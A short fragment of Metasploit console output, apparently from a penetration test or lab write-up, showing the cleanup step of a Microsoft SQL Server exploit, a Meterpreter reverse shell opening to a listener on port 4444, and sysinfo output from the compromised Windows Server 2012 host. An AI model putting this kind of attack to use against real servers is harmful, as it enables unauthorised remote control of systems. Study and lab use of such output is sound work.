 [*] 10.3.31.178:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 1 opened (10.10.40.4:4444 → 10.3.31.178:49418) at 20
meterpreter > sysinfo
Computer        : WIN-5BQ22OKH4SO
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >